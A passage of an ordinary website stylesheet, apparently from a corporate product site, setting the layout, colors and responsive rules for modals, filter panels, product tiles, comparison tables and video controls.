  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55FFFFFF, endColorstr=#55FFFFFF)"
}

.mix-MMM--bgDark {
  color: white;
  padding: 18px;
  background: #000000;
  background: rgba(0, 0, 0, 0.5);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#55000000, endColorstr=#55000000)"
}

.mix-MMM--bgDark p,
.mix-MMM--bgDark h1,
.mix-MMM--bgDark h3,
.mix-MMM--bgDark h2,
.mix-MMM--bgDark h4,
.mix-MMM--bgDark h5,
.mix-MMM--bgDark h6,
.mix-MMM--bgDark a {
  color: white !important
}

.mix-MMM--bgDark .MMM--btn {
  color: #000000 !important
}

.MMM--modalContainer {
  left: 10%;
  right: 10%
}

.MMM--modalContainer_sidebar {
  left: 150%;
  margin-left: 0
}

.rtl .MMM--modalContainer {
  right: 50%;
  margin-right: -285px
}

.MMM--modalContainer_quickView {
  height: auto;
  top: 630px
}

.MMM--modalContainer-inner {
  padding: 10px 18px 20px 18px
}

.MMM--modalContainer-inner_secondary {
  border: none;
  padding: 0 10px
}

.MMM--modalInfo {
  float: left
}

.rtl .MMM--modalInfo {
  float: right
}

@media screen and (min-width: 890px) {
  .MMM--bleedingEdge .MMM--heroCarouselContainer {
    margin-bottom: -13%
  }
}

.MMM--bleedingEdgeLayout .MMM--bleedingSecondary {
  z-index: 1;
  background-color: white;
  position: relative;
  margin-left: 55px;
  margin-right: 55px;
  padding: 20px;
  display: block;
  margin-top: -8%
}

.MMM--bleedingEdgeLayout .MMM--mainContent {
  background-color: transparent;
  display: block;
  height: 100%;
  margin-right: 0px;
  margin-left: 0px;
  position: relative
}

.MMM--articleContent .MMM--isNotOnTablet {
  display: none
}

.MMM--articleContent .MMM--isOnTablet {
  display: block
}

.MMM--articleContent .mix-MMM--hdg_video {
  font-size: 56px
}

.MMM--contentOffset {
  display: inline-block;
  *display: inline;
  *overflow: visible;
  *zoom: 1;
  background-color: #f2f2f2;
  border: 1px solid #c4c4c4
}

.MMM--filterController {
  margin-bottom: 30px;
  padding: 20px
}

.MMM--filterCopy {
  font-size: 14px;
  line-height: 19px;
  color: #4B4B4B
}

.MMM--contentFilterList>li {
  border-left: 2px solid #808080
}

.rtl .MMM--contentFilterList>li {
  border-left: none;
  border-right: 2px solid #808080
}

.MMM--contentFilterList>li:first-child {
  border-left: none
}

.rtl .MMM--contentFilterList>li:first-child {
  border-right: none
}

.MMM--contentFilterLink {
  padding: 0 17px;
  font-size: 18px;
  margin-left: 0;
  line-height: 1;
  font-weight: bold;
  color: #808080;
  background: none;
  border: none
}

.MMM--contentFilterAllLink {
  font-weight: bold;
  color: #808080
}

.MMM--contentFilterAllLink.MMM--isActive,
.MMM--contentFilterLink.MMM--isActive {
  cursor: default
}

.MMM--products-tabs_isActive .MMM--contentFilterLink,
.MMM--contentFilterAllLink:hover,
.MMM--contentFilterAllLink.MMM--isActive,
.MMM--contentFilterAllLink:hover.MMM--isActive,
.MMM--contentFilterLink.MMM--isActive,
.MMM--contentFilterLink:hover {
  color: #ff0000;
  text-decoration: none;
  background: none;
  border: none
}

.MMM--contentList {
  overflow: hidden;
  white-space: nowrap;
  margin-bottom: 20px;
  *zoom: 1
}

.MMM--contentList_sliderContent {
  padding: 0
}

.MMM--contentList-item {
  display: inline-block;
  width: 272px;
  margin-right: 20px;
  vertical-align: top;
  white-space: normal;
  *white-space: nowrap;
  *display: inline;
  *zoom: 1;
  *overflow: visible
}

.MMM--contentList-item a {
  *white-space: normal
}

.MMM--contentList-item_flex {
  width: 25%;
  margin-right: 0
}

.MMM--contentList-item_titles:first-child {
  background: none
}

.MMM--contentList-item_titles {
  background: url("../img/bkgd-2lineborder-desktop.png") no-repeat 0 14px;
  width: 160px;
  padding: 0 30px;
  margin-right: 0
}

.MMM--sliderContent_isHidden {
  display: none
}

.MMM--filter-drawer:before {
  display: none
}

.MMM--filtersWrapper {
  background: none;
  padding: 0;
  *width: 203px
}

.MMM--filterList>* {
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #d1d1d1;
  color: #000000
}

.MMM--filterList>*>a {
  font-size: 14px;
  background: none
}

.MMM--filterItem {
  padding: 0;
  background: none;
  font-size: 11px
}

.MMM--filterCategories {
  border-color: #d1d1d1;
  background: #f1f0f0
}

.MMM--filterHeadline {
  background: #000000;
  padding: 15px
}

.MMM--subFilterList {
  padding: 0 15px 5px 15px
}

.MMM--subFilterList>* {
  border: none;
  padding: 0;
  margin: 0
}

.MMM--subFilterList_directList a {
  padding: 0;
  background: none;
  font-size: 11px
}

.MMM--subFilterList>*>label {
  padding: .7em 0
}

.MMM--subFilterList>*:first-child>label {
  padding-top: 0
}

.MMM--selectedFilters {
  border-color: #d1d1d1;
  background: #a6a6a6;
  padding: 15px 15px 20px 15px
}

.MMM--selectedFilterList>* {
  margin-top: 10px
}

.MMM--selectedFilterList a {
  background: #ffffff;
  padding: 8px 10px;
  font-size: 14px;
  font-weight: bold;
  color: #000000
}

.MMM--selectedFilterList a.MMM--isMostRecent {
  background: #ffd200
}

.MMM--sortList>* {
  font-size: 12px
}

.rtl .MMM--mediaListFigure,
.MMM--mediaListFigure {
  float: none;
  position: static;
  border: none;
  text-align: center
}

.MMM--mediaListDescription {
  margin-bottom: 14px;
  font-size: 12px
}

.MMM--mediaListMetaData {
  margin-bottom: 14px
}

.MMM--mediaListInfo {
  font-size: 12px
}

.MMM--attributeList {
  font-size: 14px
}

.MMM--attributeList>* {
  margin: .25em 0
}

.MMM--attributeList-child_hidden {
  display: none
}

.MMM--modelAttribute-hd {
  margin-bottom: 1em
}

.MMM--listView-item_divided {
  padding-bottom: 30px;
  margin-bottom: 23px
}

.MMM--changeList {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  font-size: 14px;
  font-weight: bold;
  line-height: 1.2;
  text-align: center
}

.MMM--changeList>* {
  display: inline
}

.MMM--changeList>*+* {
  margin-left: .3em;
  border-left: 1px solid #4b4b4b;
  padding-left: .5em
}

.MMM--related-bd {
  position: relative
}

.MMM--relatedCategory {
  border: 1px solid #cccccc;
  padding: 20px;
  *width: 1119px;
  *margin: 0 auto
}

.MMM--relatedCategory_tabbed {
  margin-left: 149px;
  *width: 959px
}

.rtl .MMM--relatedCategory_tabbed {
  margin-left: 0;
  margin-right: 149px
}

.MMM--relatedItems-tabs-Large .MMM--relatedCategory_tabbed {
  margin-left: 279px
}

.MMM--relatedItems-tabs-Large .rtl .MMM--relatedCategory_tabbed {
  margin-right: 279px
}

.MMM--relatedItems-tabs-Medium .MMM--relatedCategory_tabbed {
  margin-left: 239px
}

.MMM--relatedItems-tabs-Medium .rtl .MMM--relatedCategory_tabbed {
  margin-right: 239px
}

.MMM--relatedItems-tabs-Small .MMM--relatedCategory_tabbed {
  margin-left: 219px
}

.MMM--relatedItems-tabs-Small .rtl .MMM--relatedCategory_tabbed {
  margin-right: 219px
}

.MMM--relatedCategory-bd.MMM--isActive {
  display: block
}

.MMM--relatedCategory-ft {
  text-align: center;
  margin-top: 30px;
  font-size: 14px;
  font-weight: bold
}

.MMM--relatedItemsList {
  padding: 0
}

.MMM--relatedItemsList>* {
  margin: 0
}

.MMM--relatedItemsList>*:nth-child(n+5) {
  display: none
}

.relatedItemsList_tabbed>*:nth-child(n+4) {
  display: none
}

.MMM--relatedItems-tabs-nav {
  float: left;
  left: 0
}

.rtl .MMM--relatedItems-tabs-nav {
  left: auto;
  right: 0
}

.MMM--relatedItems-tabs-list {
  width: 150px;
  margin-top: 30px
}

.MMM--relatedItems-tabs-Large .MMM--relatedItems-tabs-list {
  width: 280px
}

.MMM--relatedItems-tabs-Medium .MMM--relatedItems-tabs-list {
  width: 240px
}

.MMM--relatedItems-tabs-Small .MMM--relatedItems-tabs-list {
  width: 220px
}

.MMM--relatedItems-tabs-list>* {
  width: 150px;
  *font-size: 0
}

.MMM--relatedItems-tabs-Large .MMM--relatedItems-tabs-list>* {
  width: 280px
}

.MMM--relatedItems-tabs-Medium .MMM--relatedItems-tabs-list>* {
  width: 240px
}

.MMM--relatedItems-tabs-Small .MMM--relatedItems-tabs-list>* {
  width: 220px
}

.MMM--relatedItems-tabs-list a {
  display: block;
  padding: 10px 15px;
  font-size: 14px;
  font-weight: bold;
  color: #4b4b4b
}

.MMM--relatedItems-tabs-list a.MMM--isActive {
  border: 1px solid #cccccc;
  border-right: none;
  padding: 9px 15px 9px 14px;
  background: #ffffff
}

.rtl .MMM--relatedItems-tabs-list a.MMM--isActive {
  border: 1px solid #cccccc;
  border-left: none;
  padding: 9px 14px 9px 15px
}

.MMM--relatedItems-tabs-content {
  *font-size: 0
}

.MMM--relatedItems-tabs-content li:nth-child(1) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 26px
}

.MMM--relatedItems-tabs-content li:nth-child(2) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 64px
}

.MMM--relatedItems-tabs-content li:nth-child(3) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 102px
}

.MMM--relatedItems-tabs-content li:nth-child(4) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 140px
}

.MMM--relatedItems-tabs-content li:nth-child(5) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 178px
}

.MMM--relatedItems-tabs-content li:nth-child(6) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 216px
}

.MMM--relatedItems-tabs-content li:nth-child(7) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 254px
}

.MMM--relatedItems-tabs-content li:nth-child(8) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 292px
}

.MMM--relatedItems-tabs-content li:nth-child(9) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 330px
}

.MMM--relatedItems-tabs-content li:nth-child(10) .MMM--isActive .MMM--relatedCategory_tabbed {
  min-height: 368px
}

.MMM--tileContent {
  width: 160px
}

.MMM--tileContent_compressed {
  margin-top: 0
}

.MMM--tileContent:hover {
  border-color: #cbcbcb
}

.MMM--tileContent_borderless {
  border: none
}

.MMM--tileContent_noHover:hover {
  border-color: transparent
}

.MMM--tileContent_fullContent:hover {
  border-color: #ffffff
}

.MMM--tileContent:hover>.MMM--tileContent-inner .MMM--btn_quickview {
  display: block
}

.MMM--tileContent_featured {
  padding: 1px;
  border: none;
  background: #b5b5b5;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #b5b5b5 0%, #fff 75%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(75%, #fff));
  background-image: -webkit-linear-gradient(top, #b5b5b5 0%, #fff 75%);
  background-image: -o-linear-gradient(top, #b5b5b5 0%, #fff 75%);
  background-image: -ms-linear-gradient(top, #b5b5b5 0%, #fff 75%);
  background-image: linear-gradient(to bottom, #b5b5b5 0%, #fff 75%)
}

.MMM--tileContent-inner {
  padding: 15px 20px 0 20px
}

.MMM--tileContent-inner_fullImage {
  padding: 0
}

.MMM--tileContent-inner_featured {
  background: #ffffff
}

.MMM--tileContent-inner_compressed {
  padding: 0 20px 0 20px
}

.MMM--tileContent-inner-bd {
  padding-left: 0;
  padding-top: 12px
}

.rtl .MMM--tileContent-inner-bd {
  padding-right: 0;
  padding-top: 12px
}

.MMM--tileContent-inner-bd_large {
  padding-top: 22px
}

.MMM--tileTitle_tileView {
  height: 86px;
  font-size: 11px;
  line-height: 1.6;
  overflow: hidden
}

.MMM--tileTitle_carouselTile {
  height: auto;
  font-size: 14px;
  line-height: 1.4;
  overflow: hidden
}

.MMM--contentDetailBlock-content {
  float: left
}

.rtl .MMM--contentDetailBlock-content {
  float: right
}

.MMM--contentDetailBlock-content_media {
  margin-bottom: 15px;
  text-align: left
}

.rtl .MMM--contentDetailBlock-content_media {
  text-align: right
}

.MMM--contentDetailTitle {
  line-height: 29px
}

.MMM--contentDetailContain {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--contentDetailContain-bd {
  padding: 0;
  float: left;
  max-width: 73%
}

.rtl .MMM--contentDetailContain-bd {
  float: right;
  *overflow: visible;
  *zoom: 1
}

.MMM--contentDetailContain-sideBar {
  overflow: hidden
}

.MMM--selectQty {
  display: inline-block;
  margin-bottom: 10px;
  *display: inline;
  *zoom: 1;
  *margin-bottom: 0
}

.MMM--supplementalContent {
  margin: 0
}

.MMM--supportModWrapper {
  display: table;
  border-spacing: 20px 25px;
  border-collapse: separate;
  margin: 0 -20px;
  *margin: 0
}

.MMM--supportModRow {
  display: table-row;
  width: 100%;
  *margin: 25px 0 0 0
}

.MMM--supportMod {
  display: table-cell;
  vertical-align: top;
  width: 30%;
  margin-top: 0;
  padding: 10px 0;
  border: 1px solid #d1d1d1;
  *display: inline;
  *zoom: 1;
  *width: 445px
}

.MMM--supportModRow .MMM--supportMod {
  width: 20%
}

.MMM--supportMod_full {
  width: auto;
  display: block
}

.MMM--supportMod_full+.MMM--supportMod_full {
  margin-top: 25px
}

.MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
  width: 50%;
  float: left
}

.MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
  width: auto;
  float: none
}

.rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatMod {
  float: right
}

.rtl .MMM--supportMod_full .MMM--supportMod-content-bd_half_chatBtn {
  float: left
}

.MMM--supportMod_full .MMM--supportMod-content_wrappedPrimary {
  display: inline-block;
  width: 40%;
  *display: inline;
  *zoom: 1
}

.MMM--supportMod_full .MMM--supportMod-content_wrappedSecondary {
  width: 85%
}

.MMM--supportMod-content {
  vertical-align: top
}

.MMM--supportMod-content+.MMM--supportMod-content {
  margin-left: 20px
}

.rtl .MMM--supportMod-content+.MMM--supportMod-content {
  margin-left: 0;
  margin-right: 20px
}

.MMM--supportMod-content+.MMM--supportMod-content_wrappedSecondary {
  margin-left: 0
}

.MMM--supportMod-content_dividedTabletBody {
  float: left
}

.rtl .MMM--supportMod-content_dividedTabletBody {
  float: right
}

.MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
  margin-left: 20px
}

.rtl .MMM--supportMod-content_dividedTabletBody+.MMM--supportMod-content_dividedTabletBody {
  margin-left: 0;
  margin-right: 20px
}

.MMM--allModel {
  overflow: hidden;
  *overflow: visible;
  *zoom: 1
}

.MMM--allModelHdg {
  margin-bottom: .5em
}

.MMM--allModel-hd {
  float: left;
  width: 100px;
  margin-right: 20px
}

.rtl .MMM--allModel-hd {
  float: right;
  margin-left: 20px;
  margin-right: 0
}

.MMM--allModel-bd {
  float: left;
  width: -webkit-calc(100% - 120px);
  width: -moz-calc(100% - 120px);
  width: -o-calc(100% - 120px);
  width: calc(100% - 120px)
}

.mod-no-csscalc .MMM--allModel-bd {
  width: 74%
}

.rtl .MMM--allModel-bd {
  float: right
}

.MMM--allModel-ft {
  text-align: left
}

.rtl .MMM--allModel-ft {
  text-align: right
}

.MMM--modelFilter {
  margin: -25px -25px 25px -25px;
  padding: 25px 15px;
  overflow: hidden;
  *overflow: visible;
  *zoom: 1;
  background: white;
  background-image: url([data-uri]);
  background-image: -moz-linear-gradient(top, #fff 0%, #dedede 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #dedede));
  background-image: -webkit-linear-gradient(top, #fff 0%, #dedede 100%);
  background-image: -o-linear-gradient(top, #fff 0%, #dedede 100%);
  background-image: -ms-linear-gradient(top, #fff 0%, #dedede 100%);
  background-image: linear-gradient(to bottom, #fff 0%, #dedede 100%)
}

.MMM--modelFilter-hd {
  float: left;
  width: 100px;
  margin-right: 20px
}

.MMM--modelFilter-hd .MMM--isActive {
  color: #ff0000
}

.MMM--modelFilter-hd .MMM--isActive .MMM--icn_arrowDown:before {
  color: #ff0000;
  content: '\e001'
}

.rtl .MMM--modelFilter-hd {
  float: right;
  margin-left: 20px;
  margin-right: 0
}

.MMM--modelFilter-bd {
  display: none;
  float: left;
  width: -webkit-calc(100% - 120px);
  width: -moz-calc(100% - 120px);
  width: -o-calc(100% - 120px);
  width: calc(100% - 120px)
}

.mod-no-csscalc .MMM--modelFilter-bd {
  width: 74%
}

.rtl .MMM--modelFilter-bd {
  float: right
}

.MMM--allModelAttributeList .MMM--moreLink {
  padding-left: 20px
}

.MMM--allModelItemSpecs-element {
  float: none;
  margin-right: 0;
  width: 87px
}

.MMM--allModelItemSpecs-bd {
  float: none;
  width: auto;
  position: relative
}

.MMM--allModelItemImg {
  width: 85px
}

.MMM--allModelItemDetails-Title {
  margin-bottom: .5em
}

.MMM--allModelItemDetails-SKU {
  margin-bottom: .5em
}

.MMM--expandableInto-bd {
  padding: 10px 0
}

.MMM--expandableInto-ft {
  padding: 0 10px 10px 10px
}

.MMM--resultsViewToggle:hover {
  display: inline-block;
  padding: 10px 0;
  color: #9b9b9b
}

.MMM--resultsViewToggle:hover {
  text-decoration: none
}

.MMM--contextToggle.MMM--isActive:hover {
  color: #000000
}

.MMM--contextToggle:hover {
  color: inherit
}

.MMM--docType {
  font-size: 12px
}

.mod-csscolumns .MMM--columns-dataGroup {
  display: inline-block
}

.MMM--itemComparison {
  margin-top: 30px
}

.MMM--itemComparison-hd {
  margin-bottom: 30px
}

.MMM--comparisonTable {
  width: 100%;
  margin-bottom: 20px;
  border-collapse: separate;
  border-spacing: 5px
}

.MMM--comparisonTable tbody th {
  font-weight: bold
}

.MMM--comparisonTable tbody tr>* {
  text-align: left;
  width: 25%;
  padding: 5px;
  vertical-align: top
}

.rtl .MMM--comparisonTable tbody tr>* {
  text-align: right
}

.MMM--comparisonTableHdg {
  padding: 5px;
  background: #e5e5e5;
  margin-bottom: 1em
}

.MMM--comparisonTableSubHdg {
  padding: 0 5px 10px 5px
}

.MMM--bestComparison {
  margin-left: 40px;
  color: #ff0000
}

.MMM--valueOption {
  background: #ffe5e5
}

.MMM--tableKey {
  margin-left: 30px
}

.MMM--comparisonItem {
  margin: 0 auto;
  width: 160px;
  border: 1px solid transparent
}

.MMM--comparisonItem_empty {
  background: #e0e0e0;
  border: 1px solid #cbcbcb
}

.MMM--comparisonItem-hd {
  text-align: center;
  padding: 10px 0
}

.MMM--comparisonItem-bd {
  padding: 0 25px
}

.MMM--comparisonItem-bd_emptyItem {
  padding: 0 10px;
  height: 120px
}

.MMM--comparisonItem-ft {
  margin: 0 5px;
  border-top: 1px dotted #000000;
  padding: 10px 0;
  text-align: center
}

.MMM--emptyItemHdg {
  margin-bottom: 1em
}

.MMM--variationsGallery {
  margin: 15px 0;
  text-align: left
}

.rtl .MMM--variationsGallery {
  text-align: right
}

.MMM--variationsList {
  margin: 0
}

.MMM--pdpTabVr {
  margin-bottom: 25px
}

.MMM--contentToggle-target_static {
  display: block
}

.MMM--contentToggle-target_alternate {
  display: block
}

.MMM--btn_quickview {
  display: none;
  padding: 11px 4px;
  min-width: 80px;
  position: absolute;
  top: 50px;
  left: 33px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-decoration: none;
  text-align: center;
  background-color: #ededed;
  border: 1px solid #aeaeae;
  cursor: pointer
}

.MMM--btn_quickview:hover {
  color: #000000
}

.MMM--productStyleCount {
  padding-bottom: 10px;
  margin-bottom: 10px;
  font-size: 10px
}

.MMM--productStyleCount_modal {
  margin-bottom: 20px
}

.MMM--productStyleCount_tileView {
  display: block
}

.MMM--productStyleCount_listView {
  font-size: 12px
}

.MMM--productStyleCount_divided {
  border-bottom: 1px solid #888888
}

.MMM--productRating_tileView {
  display: block
}

.MMM--productRating_message {
  margin-left: -20px;
  margin-right: -20px;
  height: 18px
}

.MMM--productRating_listView {
  margin-right: 40px
}

.MMM--comparisonToggle {
  display: block;
  margin-bottom: 20px
}

.MMM--comparisonToggle-compareCTA {
  font-size: 10px
}

.MMM--comparisonToggle-checkbox {
  display: inline-block;
  margin-right: 8px;
  -webkit-appearance: checkbox;
  appearance: checkbox
}

.MMM--dat {
  display: table;
  *border-top: 1px solid #e5e5e5
}

.MMM--dat-row {
  display: table-row;
  *border-bottom: 1px solid #e5e5e5
}

.MMM--dat-cell {
  display: table-cell;
  padding: 7px 15px;
  *padding: 0
}

.MMM--dat>*>*:first-child {
  width: 200px
}

.dat-cell_specHeader {
  *float: left;
  *width: 200px;
  *margin-right: 15px;
  *margin-bottom: 0
}

.rtl .dat-cell_specHeader {
  *float: right;
  *margin-left: 15px;
  *margin-right: 0
}

.dat-cell_specDefinition {
  *float: left;
  *width: 505px
}

.rtl .dat-cell_specDefinition {
  *float: right
}

.MMM--videoMedia_Play {
  top: 0
}

.MMM--videoMedia_Play-bg {
  background-position: center center;
  -webkit-background-size: auto, auto;
  -moz-background-size: auto, auto;
  -o-background-size: auto, auto;
  background-size: auto, auto
}

.js-videowrapper,
.MMM--videoWrapper {
  display: none;
  position: relative;
  height: 350px
}

.MMM--videoJS.video-js {
  position: absolute;
  width: 100%;
  height: 350px
}

.MMM--videoCloseBtn {
  cursor: pointer;
  padding: 10px 30px 10px 10px
}

.js-videoNavcontrols,
.MMM--videoNavControls.showNav {
  position: relative;
  z-index: 9;
  left: 25px;
  float: right;
  padding-left: 2%;
  color: #FFFFFF
}

.js-videoNavcontrols a.previous,
.js-videoNavcontrols a.next,
.MMM--videoNavControls a.previous,
.MMM--videoNavControls a.next {
  color: #FFFFFF;
  cursor: pointer;
  border-right: 1px solid #FFFFFF;
  padding: 0 .71429em
}

.js-videoNavcontrols a.previous.disable,
.js-videoNavcontrols a.next.disable,
.MMM--videoNavControls a.previous.disable,
.MMM--videoNavControls a.next.disable {
  color: #595959;
  cursor: default;
  border-right: 1px solid #595959
}

.MMM--videoJS .vjs-tech {
  position: absolute
}

.MMM--videoJS .vjs-control-bar {
  position: absolute
}

.MMM--wysiwyg {
  line-height: 1.25;
  font-size: 14px;
  font-weight: normal
}

.MMM--bodyCopy.MMM--wysiwyg {
  font-weight: normal;
  font-size: 14px;
  line-height: 1.25
}

.MMM--couponContainer .MMM--media {
  text-align: left
}

.MMM--wysiwyg .MMM--siteSectionTitle,
.MMM--siteSectionTitle {
  font-weight: normal;
  font-size: 18px;
  line-height: 1.25;
  margin: 0 0 9px 0
}

.MMM--wysiwyg .MMM--pageTitleDescription {
  font-size: 18px;
  line-height: 1.25;
  padding: 0;
  color: #767676;
  font-weight: normal
}

.MMM--date {
  font-size: 12px;
  color: #4b4b4b;
  font-weight: normal;
  line-height: 1.25
}

.MMM--wysiwyg-Block-Portrait .MMM--bodyCopy.MMM--wysiwyg p .MMM--date,
.MMM--wysiwyg-Block-Landscape .MMM--bodyCopy.MMM--wysiwyg p .MMM--date {
  font-size: 12px;
  color: #4b4b4b;
  font-weight: normal;
  line-height: 1.25
}

.MMM--wysiwyg-Block-Portrait .MMM--hdg_2,
.MMM--wysiwyg-Block-Landscape .MMM--hdg_2 {
  font-size: 18px;
  font-weight: normal;
  line-height: 1.17
}

.MMM--snapsSelBox-top {
  border-bottom: none;
  padding-bottom: 0
}

.MMM--snapsSelBox-title {
  padding-top: 0
}

.MMM--snapsSel-tableContainer {
  width: 100%
}

.MMM--snapsSel-tableMultiCol {
  border: inherit;
  overflow-y: inherit;
  -webkit-overflow-scrolling: touch
}

.MMM--snapsSel-searchedOnBlock {
  float: left
}

.MMM--snapsSel-BlockToFloatLeft {
  float: left
}

.MMM--snapsSel-BlockToFloatRight {
  margin: 0;
  display: inline;
  float: right
}

.MMM--snapsSelButtonContainer_reset {
  display: inline;
  margin-top: inherit
}

.MMM--snapsSel-txt {
  margin-top: -20px
}

.MMM--snapsSelBox input,
.MMM--snapsSelBox select {
  padding: 10px 5px
}

.MMM--inlineBlockContainer-label {
  top: 12px
}

.MMM--imgSel-imageBlock {
  width: 170px
}

.mix-MMM--imgSel-imageBlock_centerOnMobile {
  margin: intial
}

.MMM--fancyDropDownDiv {
  max-width: 500px
}

.MMM--fancyDropDownDiv .MMM--fancyDropAnchor .MMM--fancyDropLabel {
  max-width: 438px
}

.js-listToPushDown .MMM--sideBox-bd a:hover,
.js-listToPushDown .MMM--vList a.MMM--txt_bold:hover {
  color: #F00;
  text-decoration: none;
  border-bottom: 1px solid #000
}

.js-listToPushDown .MMM--sideBox-bd a,
.js-listToPushDown .MMM--vList a.MMM--txt_bold {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25)
}

.js-listToPushDown .MMM--sideBox-LSN-List .MMM--hdg {
  font-size: 16px
}

.rS-51-Content,
.rS-55-LinkList,
.rS-58-Tags div.MMM--contentPadded.sideBox {
  padding-left: 20px
}

.MMM--snapsSelBox .mix-MMM-inlineBlockContainer-width95px {
  width: 95px;
  color: #000000
}

.MMM--snapsSelBox .MMM--inlineBlockContainer-label {
  position: absolute;
  top: 5px;
  left: 10px;
  padding: 2px;
  padding-left: 18%;
  padding-top: 4%;
  color: #000000;
  line-height: 10px;
  background-color: #FFFFFF;
  pointer-events: none;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: translateY(0) scale(1);
  -moz-transform: translateY(0) scale(1);
  -ms-transform: translateY(0) scale(1);
  -o-transform: translateY(0) scale(1);
  transform: translateY(0) scale(1)
}

.MMM--snapsSelBox .MMM--inlineBlockContainer {
  position: absolute;
  display: inline-block
}

.MMM--snapsSelBox .MMM--inlineBlockContainer label {
  padding-left: 6%;
  padding-top: 4%;
  color: #000000;
  font-size: 13px
}

.MMM--isOnMobile-rG-50 {
  display: none
}

@media screen and (min-width: 890px) {
  .mix-MMM--img_maxFancy-rG-50 {
    max-width: 410px;
    max-height: 270px;
    cursor: pointer
  }

  .MMM--isOnDesktop-rG-50 {
    display: block
  }

  .MMM--isNotOnMobile-rG-50 {
    display: block
  }

  .MMM--isOnMobile-rG-50 {
    display: none
  }

  .MMM--isOnTablet-rG-50 {
    display: none
  }

  .MMM--isNotOnMobileModified {
    display: block
  }

  .MMM--isOnMobileModified {
    display: none
  }

  .MMM--rG-50-bleed {
    width: 80%;
    margin: 0 auto;
    z-index: 3;
    position: relative;
    background: #fff;
    padding: 30px 0
  }

  a.MMM--More-Stories {
    float: right;
    margin-right: 80px;
    color: #4b4b4b;
    font-size: 12px;
    line-height: 14.5px
  }

  .MMM--rG-50-listItem {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 0 0.7621%;
    text-align: left;
    vertical-align: top;
    width: 23%
  }
}

@media screen and (min-width: 890px) {
  .MMM--filterBox {
    background: url("../img/Story_Filter_Mesh_Bar.jpg") no-repeat;
    background-size: 100%
  }

  .MMM--columnList-rG-50 li.MMM--Tiles-listItem:nth-child(odd) {
    margin-left: 0
  }

  .MMM--filterBox {
    width: auto
  }

  .MMM--filterLabel {
    width: auto
  }

  .MMM--LabelPrimary {
    margin: 15px 5px
  }

  .MMM--filterBox-col-tags {
    width: 10%;
    margin-top: 15px
  }

  .MMM--Tag-container-open .MMM--filterBox-col-tags {
    padding-top: 24px;
    margin-right: -15px;
    margin-top: -15px
  }

  .MMM--tagContainer {
    margin: auto
  }

  .MMM-Tag-icn-close,
  .MMM-Tag-icn-open {
    margin-right: 20px
  }

  .MMM--tagBox {
    margin-top: -2px
  }

  .MMM--Tiles-listItem {
    width: 23%;
    padding: 0 0.7621%;
    text-align: left;
    display: inline-block;
    text-align: left;
    vertical-align: top
  }

  .MMM--filterBox-col-primary {
    float: left;
    width: 44%
  }
}

body {
  font-size: 14px;
  line-height: 1.25
}

body:after {
  content: 'largeContext'
}

.rtl a {
  *zoom: 1
}

.MMM--borderDivider {
  border: none;
  border-top: 5px solid #701616;
  border-bottom: 3px solid #ff0000
}

.MMM--hdg_2 {
  font-size: 24px;
  line-height: 30px
}

.mix-MMM--hdg_desktop {
  color: #000000;
  font-size: 14px
}

.MMM--featuredBox-hd {
  float: left;
  min-height: 65px;
  padding-top: 9px
}

.MMM--featuredBox-bd-table {
  display: table
}

.mix-MMM--bgWhite {
  background: #fff;
  padding: 8px
}

.mix-MMM--bgRed {
  background: #f00;
  padding: 8px
}

.mix-MMM--bgBlack {
  background: #000;
  padding: 8px
}

.MMM--backgroundOption2 {
  background: #fff;
  background-image: none
}

.MMM--flx_md_1 {
  font-size: 12px
}

.MMM--img_inset {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px
}

.rtl .MMM--img_inset {
  float: right;
  margin-right: 0;
  margin-left: 10px
}

.MMM--img_inset_alt {
  float: right;
  margin-left: 10px
}

.rtl .MMM--img_inset_alt {
  float: left;
  margin-left: 0;
  margin-right: 10px
}

.mix-MMM--img_stack {
  max-width: 270px
}

.MMM--btn_action {
  top: 4px
}

.MMM--pageGap {
  margin-top: 30px
}

.MMM--contentPadded_second {
  padding: 50px 5px 15px 30px
}

.MMM--body_1440 .MMM--grids .MMM--grids,
.MMM--body_1440 .MMM--grids .MMM--bleedingEdgeLayout {
  max-width: 1440px
}

.MMM--grids .MMM--grids,
.MMM--grids .MMM--bleedingEdgeLayout {
  max-width: 1200px;
  margin: auto
}

.MMM--grids-col_third,
.MMM--grids-col_third {
  width: 34%
}

.MMM--grids-col_contentMain,
.MMM--grids-col_contentMain {
  width: 70%
}

.MMM--grids-col_contentSidebar,
.MMM--grids-col_contentSidebar {
  width: 30%
}

.MMM--grids-col_flex,
.MMM--grids-col_flex {
  width: 50%
}

.mod-no-csscalc .MMM--grids-col_main,
.mod-no-csscalc .MMM--grids-col_main {
  width: 75%;
  *width: 975px
}

@media \0screen {
